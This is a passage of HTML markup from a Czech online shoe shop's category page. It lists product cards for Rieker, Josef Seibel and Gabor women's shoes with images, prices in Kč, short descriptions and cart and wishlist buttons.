                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Černá vycházková teniska Rieker, šíře G, s vyjímatelnou měkkou stélkou Rieker Soft, bočním zipem a vyšší podešví pro pohodlné nošení i při celodenním pohybu.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/rieker-w2605-02-teniska-cerna-vel-8/" aria-label="Rieker W2605-02 teniska černá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/09/rieker_W2605-02b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/09/rieker_W2605-02b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/09/rieker_W2605-02b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/09/rieker_W2605-02b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/09/rieker_W2605-02b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/rieker-w2605-02-teniska-cerna-vel-8/'>Rieker W2605-02 teniska černá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/rieker/">Rieker</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,399&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/rieker-w2605-02-teniska-cerna-vel-8/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77931" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77931" data-product_sku="9022294" aria-label="Vyberte nastavení pro &bdquo;Rieker W2605-02 teniska černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77931" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77931"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77931" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="77928">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/rieker-n2562-00-mokasina-cerna/" aria-label="Rieker N2562-00 mokasína černá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/09/rieker_N2562-00b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/09/rieker_N2562-00b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/09/rieker_N2562-00b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/09/rieker_N2562-00b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/09/rieker_N2562-00b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77928"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77928" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/rieker-n2562-00-mokasina-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77928" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77928" data-product_sku="9022293" aria-label="Vyberte nastavení pro &bdquo;Rieker N2562-00 mokasína černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77928" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/rieker/">Rieker</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/rieker-n2562-00-mokasina-cerna/'>Rieker N2562-00 mokasína černá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,199&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Černé mokasíny Rieker s elegantním páskem, šíře G, na vyšší podešvi s vyjímatelnou koženou stélkou Rieker Soft a technologií Antistress pro maximální pohodlí.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/rieker-n2562-00-mokasina-cerna/" aria-label="Rieker N2562-00 mokasína černá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/09/rieker_N2562-00b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/09/rieker_N2562-00b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/09/rieker_N2562-00b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/09/rieker_N2562-00b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/09/rieker_N2562-00b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/rieker-n2562-00-mokasina-cerna/'>Rieker N2562-00 mokasína černá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/rieker/">Rieker</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,199&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/rieker-n2562-00-mokasina-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77928" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77928" data-product_sku="9022293" aria-label="Vyberte nastavení pro &bdquo;Rieker N2562-00 mokasína černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77928" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77928"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77928" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="77526">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/rieker-m9000-60-teniska-bezova/" aria-label="Rieker M9000-60 teniska béžová"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/rieker_M9000-60b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/rieker_M9000-60b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/rieker_M9000-60b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/rieker_M9000-60b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/rieker_M9000-60b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77526"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77526" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/rieker-m9000-60-teniska-bezova/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77526" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77526" data-product_sku="9022271" aria-label="Vyberte nastavení pro &bdquo;Rieker M9000-60 teniska béžová&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77526" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/rieker/">Rieker</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/rieker-m9000-60-teniska-bezova/'>Rieker M9000-60 teniska béžová</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,199&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámské tenisky Rieker v béžové barvě se šíří G, měkkou vyjímatelnou stélkou Rieker Soft a technologií Antistress kombinují moderní design, pohodlí a flexibilitu pro aktivní každodenní nošení.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/rieker-m9000-60-teniska-bezova/" aria-label="Rieker M9000-60 teniska béžová"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/rieker_M9000-60b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/rieker_M9000-60b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/rieker_M9000-60b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/rieker_M9000-60b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/rieker_M9000-60b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/rieker-m9000-60-teniska-bezova/'>Rieker M9000-60 teniska béžová</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/rieker/">Rieker</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,199&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/rieker-m9000-60-teniska-bezova/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77526" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77526" data-product_sku="9022271" aria-label="Vyberte nastavení pro &bdquo;Rieker M9000-60 teniska béžová&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77526" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77526"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77526" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="82992">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/josef-seibel-85146-480-100-kotnik-cerny/" aria-label="Josef Seibel 85146 480 100 kotník černý"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/09/js_85146-450-100-Neele-46b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/09/js_85146-450-100-Neele-46b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/09/js_85146-450-100-Neele-46b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/09/js_85146-450-100-Neele-46b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/09/js_85146-450-100-Neele-46b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-82992"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="82992" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/josef-seibel-85146-480-100-kotnik-cerny/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_82992" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="82992" data-product_sku="9022309" aria-label="Vyberte nastavení pro &bdquo;Josef Seibel 85146 480 100 kotník černý&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_82992" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/josef-seibel/">Josef Seibel</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/josef-seibel-85146-480-100-kotnik-cerny/'>Josef Seibel 85146 480 100 kotník černý</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,499&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Černá kotníková obuv Josef Seibel, šíře G, s hladkým koženým svrškem, vyjímatelnou koženou stélkou a komfortní podešví pro pohodlné nošení po celý den.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/josef-seibel-85146-480-100-kotnik-cerny/" aria-label="Josef Seibel 85146 480 100 kotník černý"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/09/js_85146-450-100-Neele-46b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/09/js_85146-450-100-Neele-46b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/09/js_85146-450-100-Neele-46b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/09/js_85146-450-100-Neele-46b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/09/js_85146-450-100-Neele-46b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/josef-seibel-85146-480-100-kotnik-cerny/'>Josef Seibel 85146 480 100 kotník černý</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/josef-seibel/">Josef Seibel</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,499&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/josef-seibel-85146-480-100-kotnik-cerny/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_82992" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="82992" data-product_sku="9022309" aria-label="Vyberte nastavení pro &bdquo;Josef Seibel 85146 480 100 kotník černý&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_82992" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-82992"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="82992" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="57561">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/gabor-51-640-28-kotnik-hnedy/" aria-label="Gabor 51.640.28 kotník hnědý"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2024/09/gabor_51_640_28b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2024/09/gabor_51_640_28b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2024/09/gabor_51_640_28b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2024/09/gabor_51_640_28b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2024/09/gabor_51_640_28b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-57561"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="57561" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/gabor-51-640-28-kotnik-hnedy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57561" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="57561" 